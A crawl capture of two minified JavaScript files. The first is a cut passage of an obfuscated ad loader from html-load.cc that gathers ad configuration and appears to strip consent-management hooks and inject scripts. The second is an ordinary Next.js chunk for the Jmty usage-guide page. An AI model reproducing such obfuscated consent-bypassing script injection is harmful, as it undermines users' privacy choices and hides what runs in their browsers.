0:s[n(2760)](n(2399));t&&window[n(1339)](t,"*")}if(null===(i=document[n(2653)])||void 0===i||i[n(2391)](),function(){const t=n;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1471)===location[t(3098)]&&(location[t(3098)]="",wt.A[t(2202)](t(3108),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2653)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1306)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(577)](i(2848))?a:i(702)[i(2304)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(2760)](n(2699))||e[n(2760)](n(3160));if(null===r)throw new Error(n(2134));return r=r[n(577)]("//")?t[n(1419)]+r:r,new URL(r,t[n(2900)])}(e,n);if(c[i(300)]===s[i(300)]&&c[i(1981)]===s[i(1981)])return null;c[i(682)]=s[i(682)],c[i(1419)]=/localhost|127.0.0.1/[i(2744)](s[i(682)])?i(1842):i(2332),s[i(1981)]&&(c[i(1981)]=s[i(1981)]),Object[i(1781)](o)[i(1619)]((t=>{const e=i;let[n,r]=t;c[e(368)][e(2202)](n,r)}));const l=(0,Au.R0)(n);return l[i(321)](i(3160),c[i(2900)]),l}(location,document[t(2653)],wt.A[t(2013)](t(3108),!1),e);return!!i&&(document[t(2653)][t(1399)]?(0,Au.WH)(i,document[t(2653)]):(0,Au.qj)(i),document[t(2653)][t(2391)](),console[t(873)](t(2992)),!0)}({essential:""}))throw new Error(n(2270));try{window[n(176)](new CustomEvent(n(2463)))}catch(t){}return Su[n(2239)](n(1380))?(window[n(3170)]=rt.A[n(2335)],(0,ot.wZ)(e),st.A[n(2015)](e),st.A[n(2179)](n(2335),rt.A[n(2335)]),st.A[n(2179)](n(2208),rt.A[n(397)]),st.A[n(2179)](n(2775),window[n(2775)][n(2900)]),st.A[n(2179)](n(2842),window[n(1429)][n(272)]),st.A[n(2179)](n(2791),(0,ot.LZ)()),st.A[n(2179)](n(278),Cu.A[n(281)]()[n(649)]()),rt.A[n(2179)]||n(2382)===wt.A[n(2013)](n(3146),!1)?((0,vu.z)((0,At.i7)(n(2244))),window[n(2287)]=nu.md,window[n(1286)]=nu.ks,window[n(2388)]=nu._,window[n(2958)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(414)],endpoint:rt.A[n(302)]}),window[n(304)]=ht.sH,window[n(2756)]=ht.EW,window[n(2618)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(930)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(873)](n(2438)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(233)])&&void 0!==i||(r[n(233)]={}),window[n(233)][n(2593)]=!0,window[n(233)][n(1719)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,f,m,p,g,b,w;let v=arguments[t(1306)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(551)](e);let i="";for(let t=0;t<r[n(1306)];t++)i+=String[n(455)](r[t]);return btoa(i)}(JSON[t(2125)](nd({a_summary:{gpt:{paths:null===(e=window[t(1260)])||void 0===e||null===(e=e[t(1302)]())||void 0===e||null===(e=e[t(1206)]())||void 0===e?void 0:e[t(1034)]((e=>e[t(1432)]()))}},prebid:{config:null===(r=window[t(1645)])||void 0===r||null===(i=r[t(2350)])||void 0===i?void 0:i[t(2850)](r),userIds:null===(o=window[t(1645)])||void 0===o||null===(s=o[t(1026)])||void 0===s?void 0:s[t(2850)](o),adUnits:null===(a=window[t(1645)])||void 0===a?void 0:a[t(180)],installedModules:null===(c=window[t(1645)])||void 0===c?void 0:c[t(289)],consentMetadata:null===(l=window[t(1645)])||void 0===l||null===(u=l[t(2530)])||void 0===u?void 0:u[t(2850)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(1645)])||void 0===d||null===(h=d[t(2121)])||void 0===h?void 0:h[t(2850)](d),events:null===(f=window[t(1645)])||void 0===f||null===(m=f[t(2119)])||void 0===m?void 0:m[t(2850)](f)}:void 0,gpt:{config:null===(p=window[t(1260)])||void 0===p||null===(g=p[t(2350)])||void 0===g?void 0:g[t(2850)](p),pubads:{slots:null===(b=window[t(1260)])||void 0===b||null===(b=b[t(1302)]())||void 0===b||null===(b=b[t(1206)]())||void 0===b?void 0:b[t(1034)]((e=>({adUnitPath:e[t(1432)](),attributeKeys:e[t(1606)](),categoryExclusions:e[t(3070)](),clickUrl:e[t(871)](),slotId:e[t(1327)](),sizes:e[t(1019)](),outOfPage:e[t(2198)](),services:e[t(2458)]()[t(1034)]((e=>({name:e[t(1018)]()}))),targeting:Object[t(2418)](e[t(3118)]()[t(1034)]((n=>[n,e[t(657)](n)])))}))),targeting:Object[t(2418)](null===(w=window[t(1260)])||void 0===w||null===(w=w[t(1302)]())||void 0===w||null===(w=w[t(3118)]())||void 0===w?void 0:w[t(1034)]((e=>{const n=t;var r;return[e,null===(r=window[n(1260)])||void 0===r||null===(r=r[n(1302)]())||void 0===r?void 0:r[n(657)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(694)])||void 0===x||x[t(2850)](k,y)}catch(t){}return y};const l=Math[n(2534)](performance[n(449)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=td(t),i=wt.A[e(2013)](e(1090));return i?Boolean(i):await r})(e)&&!vt(location[n(2900)])&&!rt.A[n(2179)]&&n(2382)!==wt.A[n(2013)](n(3146),!1))return(0,ot.mQ)(e,new Map([[n(1352),n(1998)]])),void st.A[n(2179)](n(3142));const u=(0,dt.i)();if(!u)return void st.A[n(2179)](n(2573));const d=rt.A[n(302)][n(2773)](n(711));(0,ot.gX)(d?1:u[n(935)]),st.A[n(2179)](n(3034),u);const h=(window[n(2775)][n(1168)]+window[n(2775)][n(3098)])[n(2773)](n(226))||n(2382)===wt.A[n(2013)](n(226),!1);if(!u)return st.A[n(2179)](n(683));if(null!==(o=null==u?void 0:u[n(842)])&&void 0!==o&&!o&&window[n(2056)]!==window[n(944)])return st.A[n(2179)](n(1891));if(u[n(2818)]&&!rt.A[n(2179)]&&n(2382)!==wt.A[n(2013)](n(3146),!1)&&!h){const[g,b]=await Promise[n(513)]([(0,Tu.H4)(u[n(1241)]),(0,Tu.jy)(u[n(753)])]);return(0,ot.JR)(e,g,g&&b,!1),st.A[n(2179)](n(2078))}if(!u[n(340)]&&!rt.A[n(2179)]&&n(2382)!==wt.A[n(2013)](n(3146),!1)&&!h)return st.A[n(2179)](n(765));wt.A[n(2652)](u[n(2082)]&&!!u[n(2898)]),(0,_u.Nq)();const[f,m]=null!=u&&u[n(1172)]||h?[!0,!0]:await Promise[n(513)]([(0,Tu.H4)(u[n(1241)]),(0,Tu.jy)(u[n(753)])]);if(window[n(233)][n(3104)]=f,(0,_u.B3)(),st.A[n(2179)](n(1813),f),st.A[n(2179)](n(2893),m),u[n(391)]){const w=await async function(t){const e=n;try{const n=wt.A[e(2013)](e(2917));if(n)try{const r=JSON[e(1426)](n);if(r[e(1287)]&&r[e(1287)]+864e5>Date[e(449)]())return ed(t)[e(1314)]((t=>{const n=e;t&&wt.A[n(2202)](n(2917),JSON[n(2125)]({...t,cachedAt:Date[n(449)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(2202)](e(2917),JSON[e(2125)]({...r,cachedAt:Date[e(449)]()})),r}catch(t){return st.A[e(2321)](e(1199),t),{ivt:!1,reason:e(2321)}}}(e);if(w[n(2917)])return(0,ot.mQ)(e,new Map([[n(1352),w[n(2016)]],[n(1217),f[n(649)]()]])),void st.A[n(2179)](n(932))}(0,ot.JR)(e,f,f&&m,null!==(s=u[n(680)])&&void 0!==s&&s);try{var a;const v=null===(a=u[n(1622)])||void 0===a?void 0:a[n(1831)]((t=>t[n(2860)]));var c;v&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2773)](d)||Math[l(1900)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(1260)]=window[o(1260)]||{},window[o(1260)][o(2556)]=window[o(1260)][o(2556)]||[],window[o(1260)][o(2556)][o(2952)]((()=>{const t=o,a=Math[t(2534)](performance[t(449)]());let c=!1;window[t(1260)][t(1302)]()[t(2985)](t(489),(e=>{const n=t;if(c)return;const r=e[n(1303)][n(1432)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(2534)](performance[n(449)]())})})),window[t(1260)][t(1302)]()[t(2985)](t(995),(o=>{const l=t;if(c)return;const u=o[l(1303)][l(1432)]()||"";if(!u||!s[u])return;if(o[l(1830)])return;c=!0;const d=Math[l(2534)](performance[l(449)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(489)],d)}))}))})(e,c,o,u))})(e,u[n(2570)],u[n(935)],f,m,null!==(c=v[n(1163)])&&void 0!==c&&c,l)}catch(y){}function p(){const t=n;try{const e=window[t(1260)];return!!e&&t(1860)===e[t(2786)][t(649)]()}catch(t){return!1}}if(Cu.A[n(1438)]()&&setTimeout((()=>{p()&&(0,ot.XZ)(e,f)}),1051),!(0,ft.Gb)(u[n(1428)])&&!vt(location[n(2900)]))return void st.A[n(2179)](n(3028));if(u[n(2551)]&&(0,ft.oi)(u[n(2551)]))return(0,ot.ME)(e),void st.A[n(2179)](n(2602));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(2055)]=e[o(2082)],window[o(1743)]=e[o(2570)];let c,l,u,d=!1,h=!1;if(St(),r){var f;if(st.A[o(2179)](o(228),e[o(1949)]),null!==(f=e[o(1949)])&&void 0!==f&&f[o(2860)]){var m;st.A[o(2179)](o(1301),e[o(2082)]);const n=null!==(m=e[o(1949)][o(2485)])&&void 0!==m?m:"eu";(o(513)===n||"eu"===n&&e[o(2082)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(2770)])&&void 0!==i?i:3e3;if(st.A[r(2179)](r(346)),await async function(t){const e=r,n=e(197);try{const t=localStorage[e(2684)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1426)](t);if(r&&r>Date[e(449)]())return st.A[e(2179)](e(2733)[e(2304)](n,e(2507))[e(2304)](r-Date[e(449)](),"ms")),n}}catch(t){st.A[e(2321)](e(360),t)}st.A[e(2179)](e(478));const i=await xt(t);try{localStorage[e(2234)](n,JSON[e(2125)]({value:i,expiresAt:Date[e(449)]()+3e5})),st.A[e(2179)](e(1640)+i)}catch(t){st.A[e(2321)](e(1067),t)}return i}(s))return st.A[r(2179)](r(168)),!1;st.A[r(2179)](r(2553)[r(2304)](n[r(1352)],r(1158))),r(2358)===n[r(1352)]?(n[r(723)]&&(window[r(243)]=n[r(723)]),n[r(682)]&&(window[r(481)]=n[r(682)])):r(1938)===n[r(1352)]&&(window[r(2915)]=n[r(723)],n[r(2695)]&&(window[r(458)]=n[r(2695)])),st.A[r(2179)](r(2525));const a=t=>{const e=r;try{t()}catch(t){st.A[e(2321)](e(1935),t)}};a((()=>delete window[r(564)])),a((()=>delete window[r(2225)])),a((()=>delete window[r(1049)])),a((()=>window[r(787)][r(1957)]&&window[r(787)][r(1957)][r(2932)][r(2391)]())),a((()=>window[r(787)][r(410)]&&window[r(787)][r(410)][r(2932)][r(2391)]())),a((()=>window[r(787)][r(1080)]&&window[r(787)][r(1080)][r(2932)][r(2391)]()));const c=document[r(1232)](r(2667))[0],l=r(2358)===n[r(1352)]?""[r(2304)](rt.A[r(302)],r(1056)):r(1938)===n[r(1352)]?""[r(2304)](rt.A[r(302)],r(2253)):r(725)===n[r(1352)]||r(2873)===n[r(1352)]?n[r(2873)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(1707)](r(1389));return d[r(2262)]=!0,d[r(1352)]=r(1759),d[r(3160)]=u,c[r(1276)](d),st.A[r(2179)](r(747)[r(2304)](n[r(1352)],r(268))),!0}(t,rt.A[o(302)],e[o(1949)]))}const n=xt(1e4)[o(1314)]((n=>{const r=o,i=!n;return st.A[r(2179)](r(1804)[r(2304)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1f;window[n(564)]?window[n(564)](n(2985),2,(i=>{const o=n;r=i[o(807)],st.A[o(2179)](o(1211),i),!e||i[o(943)]?o(1112)===i[o(1317)]||o(2466)===i[o(1317)]?t(!0):st.A[o(2179)](o(1859),i[o(1317)]):st.A[o(2179)](o(1672),i[o(943)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(2982)]([i,s]);return window[n(564)]&&void 0!==r&&window[n(564)](n(2419),2,(t=>{const e=n;st.A[e(2179)](e(2973),t)}),r),a}(0,e[o(2082)]),h=!u),[o(3027),o(2411),o(1888)][o(2330)]((t=>location[o(682)][o(2063)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(564)](n(2985),2,(e=>{const r=n;var i;window[r(2048)]=!(!e[r(943)]||1==(null!==(i=e[r(2558)][r(2317)][1])&&void 0!==i?i:0)),window[r(564)](r(2419),2,(function(){const t=r;st.A[t(2179)](t(150))}),e[r(807)]),t()})),setTimeout((()=>{e(new Error(n(324)))}),104)}))[o(475)]((t=>{const e=o;st.A[e(2321)](e(2561),t)})),st.A[o(2179)](o(2048),window[o(2048)])))}if(e[o(1991)]&&(0,dt.I)(e[o(1991)],r,i,t),wt.A[o(2013)](o(1978),!1)){var p;const t=wt.A[o(2013)](o(1978),!1)[o(429)](",");e[o(798)]=(null!==(p=e[o(798)])&&void 0!==p?p:[])[o(2393)]((e=>t[o(2330)]((t=>e.id[o(2773)](t)))))}e[o(798)]=yt(null!==(s=e[o(798)])&&void 0!==s?s:[]),e[o(669)]=yt(e[o(669)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(1619)]((t=>t[r(2943)](e,n))),b[r(2202)](e,n)}),r)[0],[v,y]=bt(g,b[o(2202)][o(2169)](b),r),x=null===(a=window[o(233)])||void 0===a?void 0:a[o(2556)];if(window[o(233)]={...window[o(233)],...v},Array[o(3174)](x)&&x[o(1619)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(2900)]))return void st.A[o(2179)](o(2564));const k=await(0,mt.C8)(t,rt.A[o(302)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(798)])return;if(n)for(let t=0;t<mt.ch;++t){const e=new URL(rt.A[r(302)]);e[r(300)]=""[r(2304)](t,".")[r(2304)](e[r(300)]),gt(e[r(2900)])}const l=n?(0,mt.XV)(rt.A[r(302)],0):rt.A[r(302)];if(pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:l+r(503),kind:ht.MN[r(414)],endpoint:l})),null!==(i=e[r(798)])&&void 0!==i&&i[r(1831)]((t=>{const e=r;var n;return null===(n=t[e(2032)])||void 0===n?void 0:n[e(2330)]((t=>t[e(826)]))}))&&pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:r(2027),kind:ht.MN[r(414)],endpoint:l})),null!==(s=e[r(798)])&&void 0!==s&&s[r(1831)]((t=>{const e=r;var n;return null===(n=t[e(2032)])||void 0===n?void 0:n[e(2330)]((t=>t[e(1093)]||t[e(1137)]||t[e(2641)]||t[e(3115)]||t[e(1901)]||t[e(2662)]||t[e(967)]||t[e(1404)]||t[e(1309)]||t[e(1601)]))}))&&(pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:r(2067),kind:ht.MN[r(414)],endpoint:l})),pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:l+r(1105),kind:ht.MN[r(414)],endpoint:l}))),null!==(a=e[r(798)])&&void 0!==a&&a[r(1831)]((t=>{const e=r;var n;return null===(n=t[e(2032)])||void 0===n?void 0:n[e(2330)]((t=>(0,ft.P)(t[e(1093)])&&e(308)===t[e(1093)][e(2878)][e(1352)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(1530),kind:ht.MN[r(414)],endpoint:l});pt(r(2433),r(1389),e)}null!==(c=e[r(798)])&&void 0!==c&&c[r(1831)]((t=>{const n=r;var i;return null===(i=t[n(2032)])||void 0===i?void 0:i[n(2330)]((t=>(0,ft.$8)(e[n(2695)],t[n(1093)])))}))&&pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:r(2582),kind:ht.MN[r(414)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(134)+btoa(location[o(300)]);document[o(2985)](o(886),(()=>window[S]=Date[o(449)]())),window[o(2985)](o(530),(()=>window[S]=Date[o(449)]()));let M=!1;new ct((()=>{const n=o;var r,s;if(document[n(270)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(798)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(2775)][n(2900)][n(429)]("#")[0]&&(_=window[n(2775)][n(2900)][n(429)]("#")[0],null!==(l=e[n(850)])&&void 0!==l&&l&&c[n(1619)]((t=>{const e=n;var r;return null===(r=document[e(146)](t))||void 0===r?void 0:r[e(2391)]()})),(null===(u=e[n(949)])||void 0===u||u)&&(z={},g[n(1619)]((t=>t[n(1562)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(233)]={...window[n(233)],...w(g)},(0,lt.Ih)(null!==(s=e[n(1003)])&&void 0!==s?s:[]),g[n(1619)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(1747)][e(2745)][e(1003)])&&void 0!==r?r:[])})),!M&&e[n(1926)]&&(M=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(1926)])}),1e4)),!0}))[o(2120)]()})(e,u,f,m)}catch(x){st.A[n(2321)](x,n(2243),x[n(2472)])}}catch(k){throw k}finally{St(),(0,Tu.H4)()}})(od)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/pages/info/guideline-28b1e0d55c2fb54b.js
body_size: 1926
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4799],{52665:(i,t,n)=>{"use strict";n.r(t),n.d(t,{__N_SSG:()=>q,default:()=>G});var e=n(96427),o=n(37876);n(14232);var r=n(5347),c=n(88495),s=n(26751),l=n(75658),a=n(84345),d=n(48230),p=n.n(d),u=n(21626),h=n(11012),m=n(24465);function x(){let i=(0,e._)(["\n    max-width: 40%;\n  "]);return x=function(){return i},i}function f(){let i=(0,e._)(["\n    ","\n  "]);return f=function(){return i},i}function g(){let i=(0,e._)(["\n    & > * {\n      width: 50%;\n    }\n  "]);return g=function(){return i},i}function y(){let i=(0,e._)(["\n    & > * {\n      width: 50%;\n    }\n  "]);return y=function(){return i},i}function _(){let i=(0,e._)(["\n  width: 100%;\n  &:not(:last-child) {\n    padding-bottom:  ","px;\n    border-bottom: 1px solid ",";\n  }\n"]);return _=function(){return i},i}function w(){let i=(0,e._)(["\n      width: 60px;\n    "]);return w=function(){return i},i}function j(){let i=(0,e._)(["\n    ","\n  "]);return j=function(){return i},i}let b=u.Ay.div.withConfig({componentId:"sc-61af046c-0"})([""," margin:"," auto;"],i=>i.theme.mixins.media.pc(x()),i=>"".concat(i.theme.spacing[5],"px")),N=u.Ay.h1.withConfig({componentId:"sc-61af046c-1"})([""," "," text-align:center;display:flex;justify-content:center;align-items:center;gap:",";"],i=>i.theme.mixins.typography("title3",!0),i=>i.theme.mixins.media.sp(f(),i.theme.mixins.typography("title5",!0)),i=>"".concat(i.theme.spacing[2],"px")),v=u.Ay.div.withConfig({componentId:"sc-61af046c-2"})(["margin:"," auto;"," text-align:center;"],i=>"".concat(i.theme.spacing[2],"px"),i=>i.theme.mixins.typography("caption1")),k=u.Ay.div.withConfig({componentId:"sc-61af046c-3"})(["display:flex;flex-wrap:wrap;"," ",""],i=>i.theme.mixins.media.pc(g()),i=>i.theme.mixins.media.pc(y())),C=u.Ay.div.withConfig({componentId:"sc-61af046c-4"})(["display:flex;align-items:center;margin-bottom:",";gap:",";"," *{word-break:break-word;}& > *:nth-child(1){flex-shrink:0;width:80px;display:flex;justify-content:center;","}& > *:nth-child(2){flex-grow:1;}"],i=>"".concat(i.theme.spacing[5],"px"),i=>"".concat(i.theme.spacing[3],"px"),i=>i.theme.mixins.media.sp(_(),i.theme.spacing[5],i.theme.colors.system.border),i=>i.theme.mixins.media.sp(w())),E=(0,u.Ay)(p()).withConfig({componentId:"sc-61af046c-5"})(["display:block;"," ",""],i=>i.theme.mixins.typography("title6"),i=>i.theme.mixins.media.sp(j(),i.theme.mixins.typography("body1"))),A=E.withComponent("a"),I=[{title:"出品する",url:"/info/guideline/post_article",isNext:!0,description:"ジモティーで出品する方法、出品後の流れについて",icon:m.GX},{title:"購入する",url:"/info/guideline/inquiry_article",isNext:!0,description:"ジモティーで欲しいものを見つける方法、購入するときの流れについて",icon:m.R9},{title:"お支払い方法",url:"/info/guideline/payment",isNext:!0,description:"出品、購入で使えるお支払い方法について",icon:m.Vq},{title:"取引の流れ",url:"/info/guideline/message",isNext:!0,description:"出品・購入から取引完了までの流れ、やりとりに使える便利な例文をご紹介",icon:m.Bb},{title:"評価について",url:"/about/evaluation",isNext:!1,description:"取引での評価の流れや、評価に関するQ&Aはこちらから",icon:m.UE},{title:"安心・安全の取り組み",url:"/safety",isNext:!1,description:"ジモティーでは詐欺やトラブルを未然に防ぐため、様々な取り組みを実施しています",icon:m.ao},{title:"よくある質問",url:"https://faq.jmty.jp",isNext:!1,description:"ログインできない、投稿できないなど、困ったときはこちらから検索できます",icon:m.Hi},{title:"便利なオプションサービス",url:"/about/options",isNext:!1,description:"投稿を目立たせる機能をご用意しています",icon:m.au},{title:"ルールとマナー",url:"/info/guideline/rule",isNext:!0,description:"ジモティーを快適にご利用いただくためにお願いしているルールとマナーをご案内",icon:m.KM},{title:"トラブル事例と対処法",url:"/info/guideline/trouble",isNext:!1,description:"よくあるトラブルとその特徴、トラブルに遭わないためのポイントをご紹介",icon:m.Hm},{title:"ジモティー解決広場",url:"/forum",isNext:!1,description:"ジモティーユーザー同士でお悩みを解決する時はこちら",icon:m.ed},{title:"便利に使うコツ",url:"/support/category/tips/",isNext:!1,description:"ジモティーをもっと便利に使うための情報を発信中",icon:m.kd}];var q=!0;let G=()=>(0,o.jsxs)(c.G,{variant:"responsive",children:[(0,o.jsxs)(b,{children:[(0,o.jsxs)(N,{children:[(0,o.jsx)(s.E,{src:(0,l.l)("/logo.png"),alt:"",width:"62",height:"64"}),"ご利用ガイド"]}),(0,o.jsxs)(v,{children:["ジモティーの使い方をご案内します。",(0,o.jsx)("br",{}),"わからないことがあるときは、まずココをチェック！",(0,o.jsx)("br",{}),"ジモティーがどんなサイトか知りたい方は",(0,o.jsx)("a",{href:"/about/what_is_jmty",children:"こちら"}),"。"]})]}),(0,o.jsx)(k,{children:I.map(i=>(0,o.jsxs)(C,{children:[(0,o.jsx)(a._,{justifyContent:"center",alignItems:"center",children:(0,o.jsx)(i.icon,{color:h.K.colors.functional.primary.normal,size:i.icon===m.kd?"32px":"40px"})}),(0,o.jsxs)(a._,{children:[i.isNext?(0,o.jsx)(E,{href:i.url,children:i.title}):(0,o.jsx)(A,{href:i.url,children:i.title}),(0,o.jsx)(r.E,{variant:["body2","body1"],children:i.description})]})]},i.url+i.title))})]})},63745:(i,t,n)=>{(window.__NEXT_P=window.__NEXT_P||[]).push(["/info/guideline",function(){return n(52665)}])}},i=>{var t=t=>i(i.s=t);i.O(0,[636,6593,8792],()=>t(63745)),_N_E=i.O()}]);
//# sourceMappingURL=guideline-28b1e0d55c2fb54b.js.map